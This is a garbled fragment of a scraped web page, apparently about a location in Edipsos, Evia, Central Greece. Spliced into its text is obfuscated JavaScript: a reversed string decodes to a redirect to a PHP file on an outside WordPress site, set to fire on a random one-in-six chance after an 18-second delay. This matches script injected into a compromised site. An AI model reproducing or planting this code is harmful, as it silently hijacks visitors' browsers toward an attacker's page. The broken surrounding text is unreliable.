 Kri$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton in Edipsos, Evia, Central Greece